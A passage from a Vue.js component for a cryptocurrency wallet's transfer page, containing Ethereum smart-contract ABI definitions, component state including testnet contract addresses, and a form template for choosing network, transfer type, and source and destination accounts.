address"}],"name":"tetherIndex","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"totalBalance","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentTx","outputs":[{"name":"","type":"bytes32"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"accountBalance","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"worthBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"accountID","type":"uint256"},{"name":"_paymentTokenID","type":"uint256"},{"name":"_payer","type":"address"},{"name":"note","type":"string"}],"name":"recordPayment","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"tokenPayOuts","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"totalPayOuts","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"tokenPayments","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKeyAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentTime","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"totalPayOutCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"totalPaymentCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOuts","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentNote","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tokenPaymentCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"manageableAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"_payment","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentContract","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenID","type":"uint256"},{"indexed":true,"name":"accountID","type":"uint256"}],"name":"Account","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"noteIndex","type":"uint256"},{"indexed":false,"name":"_from","type":"address"},{"indexed":true,"name":"paymentMethod","type":"address"},{"indexed":true,"name":"paymentTokenID","type":"uint256"},{"indexed":false,"name":"payment","type":"uint256"}],"name":"Payment","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"noteIndex","type":"uint256"},{"indexed":false,"name":"_to","type":"address"},{"indexed":true,"name":"paymentMethod","type":"address"},{"indexed":true,"name":"paymentTokenID","type":"uint256"},{"indexed":false,"name":"payment","type":"uint256"}],"name":"PayOut","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"bankAddress","type":"address"},{"indexed":true,"name":"worthBookAddress","type":"address"},{"indexed":true,"name":"tokenRewardsAddress","type":"address"}],"name":"Config","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"manageableAddress","type":"address"}],"name":"Config2","type":"event"}],
        tokenKeyContractInterface: [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"accountKeyContract","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"}],"name":"addressKeyCreate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"accountID","type":"uint256"},{"name":"subAccountID","type":"uint256"}],"name":"subAccountKeyCreate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"subAccountKeyTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"accountID","type":"uint256"}],"name":"accountKeySet","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"accountKeyTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"accountID","type":"uint256"},{"name":"subAccountID","type":"uint256"}],"name":"subAccountKeySet","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"}],"name":"addressKey","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"subAccountKeySubAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"subAccountKeyContract","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"addressKeyTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"addressKeyContract","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"accountID","type":"uint256"},{"name":"subAccountID","type":"uint256"}],"name":"subAccountKey","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"}],"name":"addressKeySet","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"accountID","type":"uint256"}],"name":"accountKey","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"accountKeyAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenAddress","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"accountID","type":"uint256"}],"name":"accountKeyCreate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"subAccountKeyAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"manageableAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"anonymous":false,"inputs":[{"indexed":true,"name":"newManageableAddress","type":"address"}],"name":"Config","type":"event"}],
        tokenBookContractInterface: [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"_tokenId","type":"uint256"}],"name":"getApproved","outputs":[{"name":"allowedUser","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_approved","type":"address"},{"name":"_tokenId","type":"uint256"}],"name":"approve","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"verifiedTokenMeta","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"},{"name":"","type":"uint256"},{"name":"","type":"bytes"}],"name":"onERC721Received","outputs":[{"name":"","type":"bytes4"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookConfigAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"allowed","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_tokenId","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"}],"name":"operators","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"verifiedToken","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKey","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_tokenId","type":"uint256"}],"name":"safeTransferFrom","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":[{"name":"tokenOwner","type":"address"},{"name":"tokenAdmin","type":"address"},{"name":"tokenManager","type":"address"},{"name":"tokenData","type":"string"},{"name":"metaData","type":"string"}],"name":"addToken","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tokens","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookConfig","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"isPublic","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"_tokenId","type":"uint256"}],"name":"ownerOf","outputs":[{"name":"owner","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"metaDataIndex","type":"uint256"},{"name":"tokenMetaPage","type":"uint256"},{"name":"verified","type":"bool"}],"name":"verifyTokenMeta","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_owner","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"contractAddress","type":"address"},{"name":"newExecutive","type":"address"}],"name":"transferExecutive","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_operator","type":"address"},{"name":"_approved","type":"bool"}],"name":"setApprovalForAll","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_tokenId","type":"uint256"},{"name":"data","type":"bytes"}],"name":"safeTransferFrom","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":true,"inputs":[],"name":"tokenMetaAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKeyAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"}],"name":"executives","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"metaDataIndex","type":"uint256"},{"name":"verified","type":"bool"}],"name":"verifyToken","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_owner","type":"address"},{"name":"_operator","type":"address"}],"name":"isApprovedForAll","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"","type":"address"},{"name":"","type":"uint256"},{"name":"","type":"bytes"}],"name":"onERC721Received","outputs":[{"name":"","type":"bytes4"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"contractAddress","type":"address"},{"name":"newExecutive","type":"address"},{"name":"isExecutive","type":"bool"}],"name":"updateExecutive","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"manageableAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"inputs":[{"name":"_name","type":"string"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenOwner","type":"address"},{"indexed":true,"name":"tokenAdmin","type":"address"},{"indexed":true,"name":"tokenManager","type":"address"},{"indexed":false,"name":"tokenID","type":"uint256"}],"name":"AddToken","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"}],"name":"UpdateToken","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"}],"name":"UpdateMetaPage","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"tokenMetaID","type":"uint256"}],"name":"UpdateTokenMetaPage","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"tokenMetaID","type":"uint256"}],"name":"AddTokenMetaPage","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"verified","type":"bool"}],"name":"VerifyToken","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"tokenMetaPage","type":"uint256"},{"indexed":false,"name":"verified","type":"bool"}],"name":"VerifyTokenMeta","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenBookConfigAddress","type":"address"},{"indexed":true,"name":"manageableAddress","type":"address"},{"indexed":true,"name":"tokenMetaAddress","type":"address"}],"name":"Config","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"newTokenBookAddress","type":"address"},{"indexed":true,"name":"newTokenKeyAddress","type":"address"}],"name":"Config","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"owner","type":"address"},{"indexed":false,"name":"opperator","type":"address"},{"indexed":false,"name":"hasAccess","type":"bool"}],"name":"updateOperatorAccess","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"manager","type":"address"},{"indexed":false,"name":"hasAccess","type":"bool"}],"name":"updateExecutiveAccess","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"_from","type":"address"},{"indexed":true,"name":"_to","type":"address"},{"indexed":true,"name":"_tokenId","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"_owner","type":"address"},{"indexed":true,"name":"_approved","type":"address"},{"indexed":true,"name":"_tokenId","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"_owner","type":"address"},{"indexed":true,"name":"_operator","type":"address"},{"indexed":false,"name":"_approved","type":"bool"}],"name":"ApprovalForAll","type":"event"}],
        // Syncing/loading states for this page.
        syncingOpenCheckout: false,
        syncingUpdateCard: false,
        syncingRemoveCard: false,
        checkoutAction:"depositUnits",
        toAccountId:"",

        tokenPaymentMethodAddressIdIndex:5,
        tokenPaymentMethodTokenIdIndex:2,

        standardPaymentMethodAddressIdIndex:5,
        standardPaymentMethodTokenIdIndex:2,
        paymentAccountId:0,
        tokenCustomParamsIdIndex:1,
        
        // Form data
        formData: { 
          transferType: "internal",
          transferNetwork: "unitedcoin"
        },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // Syncing / loading state
        syncing: false,

        // Server error state
        cloudError: '',

        // Success state when form has been submitted
        cloudSuccess: false,

        userType:"",
        primeTrustForcePayment:"",
        adminAccount:{},
        exchangeError:"",
        error:{},
        appTokenAccounts:[],
        spendAccountIdFilter:[],
        accountIdFilter:[],
        tokens:[],
        spendAccounts:[],
        internalAccounts:[],
        accounts:[],
        stripePublishableKey: "",
        appToken:{},
        stableToken:{},
        trasnferView:"",
        environment:"",

        loadingTransfer: true,
        cloudLoadingError: '',

        accountKeys : {},
        accountBalances : {},
        _networkAccounts : {},

        accountsById : {},
        accountKeys : {},
        accountBalances : {},
        tokenKeyContract : {},
        receiptBookContract : {},
        tokenBankContractAddress : "",
        currentUserAddress : "",
        networkAccounts : [],
        paymentMethodSymbol : "",
        token : {},
        networkTokenBankAddresses : {
          ropsten: "0xd938FF47d23458B33f993fBb7Ba22cE1A3fd621d",
          goerli: "0xd938FF47d23458B33f993fBb7Ba22cE1A3fd621d",
        }

            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="transfer-component">
      <div v-if="loadingTransfer" class="text-center">
        <h1>Your balances are being loaded...</h1>
        <ajax-button type="submit" :syncing="loadingTransfer" class="btn btn-primary mint">Refesh</ajax-button>
      </div>
      <div v-else=""> 
        <card-nav active-tab="transfer" :admin="adminAccount"></card-nav>
        <div class="tab-content" id="nav-tabContent">
          <div class="tab-pane nav-transfers show active" id="nav-transfers" role="tabpanel" aria-labelledby="nav-transfers-tab">
              <!-- 
              transfeers
                internal transfer
                  //from 
                  //to
                // amount
                external transfer
                  //from 
                  to
                  add account
                  //amount
                  //note
                other people
                  //from 
                  to
                  //amount
                  //note
              -->
              <div class="row" >
                  <div class="col-md-6" >
                    <h3>Transfer</h3>
                    <!-- {{accounts}} -->
                    <!-- {{me.isSuperAdmin}} -->
                    <!-- {{spendAccounts}} -->
                    <!-- {{appTokenAccounts}} -->
                    <!-- {{spendAccounts[0].id}} -->

                  </div>
                  <div class="col-md-6 text-right" >
                    <!-- <select>
                      <option v-for="token in tokens" :value="token.id"> {{token.name}}</option>
                    </select> -->
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-12">
                  <form action="transfer" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">

                  <!--

                    <ajax-form action="transfer" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
                    -->
                
                    <div v-if="trasnferView !== 'exchange'" class="form-group">
                        <label for="transfer-type">Network</label>
                        <select class="form-control" @change="changeTransferNetwork" id="transferNetwork" type="text"  :class="[formErrors.transferNetwork ? 'is-invalid' : '']" v-model.trim="formData.transferNetwork" focus-first>
                          <option value="unitedcoin">Unitedcoin</option>
                          <option value="ropsten">Ropsten</option>>
                        </select>
                        <div class="invalid-feedback" v-if="formErrors.transferNetwork">Select this transfer network.</div>
                      </div>
                      <div v-if="trasnferView !== 'exchange'" class="form-group">
                        <label for="transfer-type">Type</label>
                        <select class="form-control" @change="changeTransferType" id="transferType" type="text"  :class="[formErrors.transferType ? 'is-invalid' : '']" v-model.trim="formData.transferType" focus-first>
                          <option v-if="trasnferView == 'exchange'" selected="selected" value="exchange">Payment</option>
                          <option v-else selected="selected" value="payment">Payment</option>
                          <option v-if="trasnferView !== 'exchange'" value="internal">Internal Transfer</option>
                          <option v-if="trasnferView !== 'exchange'" value="deposit">Deposit</option>
                          <option value="external">Withdrawal</option>
                        </select>
                        <div class="invalid-feedback" v-if="formErrors.transferType">Select this transfer type.</div>
                      </div>
                      <div class="form-group transferType internal external" style="display:none">
                        <label for="fromAccountId">From</label>
                        
                        <select v-model.trim="formData.fromAccountId" class="form-control title transferNetwork unitedcoin" id="fromAccountId" type="text"  :class="[formErrors.fromAccountId ? 'is-invalid' : '']">
                          <option v-for="account in internalAccounts"  :value="account.id" v-if=" account.ownerType == 'token' "> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}} </option>
                        </select>

               
                        <select v-model.trim="formData.fromAccountId" class="form-control title transferNetwork network" id="fromAccountId" type="text"  :class="[formErrors.fromAccountId ? 'is-invalid' : '']">
                          <option v-for="account in networkAccounts"  :value="account.id" v-if=" account.ownerType == 'token' "> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}} </option>
                        </select>
                 


                        <div class="invalid-feedback" v-if="formErrors.fromAccountId">Select which account this transfer is coming fromAccountId.</div>
                      </div>
                      <div class="form-group transferType payment" >
                        <label for="fromAccountId">From</label>
                        
                        <select v-if="trasnferView == 'exchange'"  v-model.trim="formData.fromSpendAccountId" class="form-control title" id="fromSpendAccountId" type="text"  :class="[formErrors.fromSpendAccountId ? 'is-invalid' : '']">
                          <option  value="myWallet" class="blockchain"> My Wallet </option>
                          <option v-for="spendAccount in spendAccounts" v-if="spendAccount.ownerType == 'token' "  :value="spendAccount.id"> {{spendAccount.wallet.name }} ({{spendAccount.name}}) - {{spendAccount.spendingBalance.toFixed(2)}} {{spendAccount.currency.name}}  </option>
                        </select>
                        
                        <select v-else v-model.trim="formData.fromSpendAccountId" class="form-control title transferNetwork unitedcoin" id="fromSpendAccountId" type="text"  :class="[formErrors.fromSpendAccountId ? 'is-invalid' : '']">
                          
                          <option v-for="spendAccount in spendAccounts" v-if="spendAccountIdFilter.includes(spendAccount.bankAccountId) 
                          && spendAccount.ownerType == 'token' "  :value="spendAccount.id"> {{spendAccount.wallet.name }} ({{spendAccount.name}}) - {{spendAccount.spendingBalance.toFixed(2)}} {{spendAccount.displaySymbol ? spendAccount.displaySymbol : spendAccount.currency.symbol }}  </option>
                        </select>

                 
                        <select style="display:none" v-model.trim="formData.fromSpendAccountId" class="form-control title transferNetwork network" id="fromSpendAccountId" type="text"  :class="[formErrors.fromSpendAccountId ? 'is-invalid' : '']">
                          <option  value="myWallet" class="blockchain"> My Wallet </option>
                          
                          <option v-for="spendAccount in networkAccounts" v-if="spendAccountIdFilter.includes(spendAccount.bankAccountId) 
                          && spendAccount.ownerType == 'token' "  :value="spendAccount.id"> {{spendAccount.wallet.name }} ({{spendAccount.name}}) - {{spendAccount.spendingBalance.toFixed(2)}} {{spendAccount.displaySymbol ? spendAccount.displaySymbol : spendAccount.currency.symbol }}  </option>
                        </select>
                        
                        
                        <div class="invalid-feedback" v-if="formErrors.fromAccountId">Select which account this transfer is coming fromAccountId.</div>
                      </div>
                      
                      <div class="form-group transferType external" >
                        <!-- 
                        <add-card label="To" class="pl-4"></add-card> 
                        <label for="accountNumber">Account Number</label>
                        <input v-model.trim="formData.accountNumber" class="form-control" id="accountNumber" type="text"  :class="[formErrors.accountNumber ? 'is-invalid' : '']" >
                        <div class="invalid-feedback" v-if="formErrors.accountNumber">Please enter a valid email address.</div>
                        <label for="routingNumber">Routing Number</label>
                        <input v-model.trim="formData.routingNumber" class="form-control" id="routingNumber" type="text"  :class="[formErrors.routingNumber ? 'is-invalid' : '']">
                        <div class="invalid-feedback" v-if="formErrors.routingNumber">Please enter a valid email address.</div>
                        -->

                        <label for="toAddress">{{buyCurrency ? buyCurrency: 'USDT'}} Addrress</label>
                        <input v-model.trim="formData.toAddress" class="form-control" id="toAddress" type="text"  :class="[formErrors.toAddress ? 'is-invalid' : '']" >
                        <div class="invalid-feedback" v-if="formErrors.toAddress">Please enter a valid {{buyCurrency ? buyCurrency: 'USDT'}}  address.</div>

                      </div>
                      <div class="form-group transferType internal" style="display:none" >
                        <label for="toInternal">To</label>

                        <select v-model.trim="formData.toInternal" class="form-control title transferNetwork unitedcoin" id="toInternal" type="text" name="toInternal" :class="[formErrors.toInternal ? 'is-invalid' : '']" >
                          <option v-for="account in internalAccounts" :value="account.id" v-if="account.ownerType == 'token'
                          && account.currency.id == stableToken.id"> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}}  </option>
                        </select>


                     
                        <select v-model.trim="formData.toInternal" class="form-control title transferNetwork network" id="toInternal" type="text" name="toInternal" :class="[formErrors.toInternal ? 'is-invalid' : '']" >
                          <option v-for="account in networkAccounts" :value="account.id" v-if="account.ownerType == 'token'
                          && account.currency.id == stableToken.id"> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}}  </option>
                        </select>
                     

